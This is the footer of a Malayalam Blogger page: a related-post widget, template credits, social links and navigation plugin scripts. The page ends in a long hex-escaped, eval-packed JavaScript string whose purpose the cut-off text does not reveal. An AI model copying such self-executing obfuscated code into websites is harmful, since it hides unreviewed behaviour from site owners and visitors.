<img alt='പാതിയില്‍ നിലച്ചുപോയ പുതുമഴ!' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUGQCKnybRtgIDwxBoVVFDYGZtSra_l5awI11Iuc4L83lSeFeVZ2ufdwr3tiSZjtt79l8ODXpcJ_oZF6knhHYVZmvD3avHOAsbZj3XWFgvvsV8r9QxGp-np2HetVvSYnAXKVFUTcw4YPY/w72-h72-p-k-no-nu/rain_splash.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.malayaali.com/2007/11/blog-post.html'>പ&#3390;ത&#3391;യ&#3391;ല&#3405;&#8205; ന&#3391;ലച&#3405;ച&#3393;പ&#3403;യ പ&#3393;ത&#3393;മഴ!</a></div>
<div class='item-snippet'>  അ ലസവ&#3393;&#3330; അപക&#3405;വവ&#3393;മ&#3390;യ സഞ&#3405;ച&#3390;ര&#3330;. കണ&#3405;ട&#3393;&#3330; ക&#3399;ട&#3405;ട&#3393;&#3330; പറഞ&#3405;ഞ&#3393;&#3330; ജ&#3392;വ&#3391;തപ&#3393;സ&#3405;തകത&#3405;ത&#3391;ല&#3405;&#8205; ത&#3391;ന&#3405;മകള&#3393;ട&#3398; മ&#3390;റ&#3390;ലകള&#3405;&#8205; മ&#3390;റ&#3390;പ&#3405;പ&#3393;ക&#3398;ട&#3405;ട&#3391;യ ക&#3390;ല&#3330;. ഒട&#3405;ട&#3393;&#3330; കര&#3393;തല&#3403;ട&#3398;യല&#3405;ല&#3390;ത&#3405;ത ക...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>TemplatesYard</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#54a8d0;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>

<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _E9eGyc= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x45\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x34\x68\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x67\x2e\x34\x66\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x65\x28\x33\x36\x29\x29\x7d\x3b\x34\x64\x28\x63\x2d\x2d\x29\x7b\x33\x63\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x63\x28\x34\x62\x20\x34\x61\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x62\x20\x70\x7d\x28\x5c\x27\x4f\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c